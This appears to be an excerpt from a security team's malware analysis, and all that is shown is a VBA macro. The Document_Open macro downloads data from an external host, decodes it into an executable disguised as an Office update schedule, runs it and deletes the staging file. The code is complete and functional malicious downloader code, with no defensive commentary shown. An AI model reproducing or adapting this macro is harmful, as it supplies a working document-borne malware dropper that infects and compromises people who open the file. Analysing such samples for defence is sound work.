 Private Sub Document_Open()
Dim oStream
Set xHttp = CreateObject("MSXML2.XMLHTTP")
xHttp.Open "POST", "http://linda-callaghan.icu/Minkowski/microsoft/utilities", False
xHttp.send
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write xHttp.responseBody
oStream.SaveToFile "C:\ProgramData\OfficeUpdateSchedule.txt"
oStream.Close
Set fso = CreateObject("Scripting.Filesystemobject")
Set mm = fso.OpenTextFile("C:\ProgramData\OfficeUpdateSchedule.txt", 1)
contents = mm.ReadAll()
mm.Close
Set oXML = CreateObject("Msxml2.DOMDocument")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = contents
Set BinaryStream = CreateObject("ADODB.Stream")
BinaryStream.Type = 1 'adTypeBinary
BinaryStream.Open
BinaryStream.Write oNode.nodeTypedValue
BinaryStream.SaveToFile ("C:\ProgramData\OfficeUpdateSchedule.exe")
Call WaitFor(10)
Set oShell = CreateObject("WScript.Shell")
oShell.Run ("C:\ProgramData\OfficeUpdateSchedule.exe")
Dim Bfso
Set Bfso = CreateObject("Scripting.FileSystemObject")
Bfso.DeleteFile ("C:\ProgramData\OfficeUpdateSchedule.txt")
End Sub
Gcow安全团队